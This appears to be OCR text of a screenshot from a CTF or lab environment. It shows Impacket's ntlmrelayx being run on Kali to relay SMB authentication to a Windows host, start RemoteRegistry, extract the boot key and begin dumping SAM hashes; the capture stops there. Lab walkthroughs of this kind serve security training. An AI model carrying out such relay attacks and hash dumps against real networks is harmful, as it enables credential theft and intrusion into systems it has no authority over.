 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/responder root@kali: /opt/impacke... root@kali: ~ 09:58 PM
root@kali:/opt/impacket/examples
File Actions Edit View Help
root@kali:/opt/impacket/examples# vim /dev/shm/target.txt
root@kali:/opt/impacket/examples# python3 ntlmrelayx.py -tf /dev/shm/target.txt -smb2support
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, attacking target smb://192.168.1.20
[*] Authenticating against smb://192.168.1.20 as ELEVATE/MISCONFIG SUCCEED
[*] SMBD-Thread-4: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from ELEVATE/MISCONFIG@192.168.1.100 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7a724210998c41efda4dfd9709eabfda
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Win2016 (Snapshot 2) [Running... CTF Box - Kali (Snapshot ... Win10 - Offensive [Running] - ...
ELEVATE
CYBER
Type here to search
Pr